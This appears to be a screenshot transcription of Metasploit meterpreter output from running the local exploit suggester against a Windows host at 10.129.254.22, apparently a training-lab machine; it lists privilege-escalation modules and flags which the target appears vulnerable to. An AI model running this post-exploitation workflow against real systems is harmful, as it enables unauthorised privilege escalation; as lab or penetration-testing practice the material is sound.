 ChatGPT YouTube Music
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.129.254.22 - Collecting local exploits for x86/windows...
[*] 10.129.254.22 - 181 exploit checks are being tried...
[+] 10.129.254.22 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.254.22 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.129.254.22 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.129.254.22 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.254.22 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.254.22 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.254.22 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.129.254.22 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be v
alidated.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be v
alidated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_004_tswbproxy Yes The service is running, but could not be v
alidated.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be v
alidated.
10 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be v
alidated.
11 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
12 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
13 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
14 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
15 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
16 exploit/windows/local/always_install_elevated No The target is not exploitable.
17 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownload
er.exe not found on file system
18 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
19 exploit/windows/local/bthpan No The target is not exploitable.
20 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
21 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
22 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR
150 driver directory found
23 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. The build n
umber of the target machine does not appear to be a vulnerable version!
24 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
25 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
26 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Clie
nt Service not found
27 exploit/windows/local/ikeext_service No The check raised an exception.
28 exploit/windows/local/ipass_launch_app No The check raised an exception.
29 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
30 exploit/windows/local/lexmark_driver_privesc No The target is not exploitable. No Lexmark
print drivers in the driver store
31 exploit/windows/local/mqac_write No The target is not exploitable.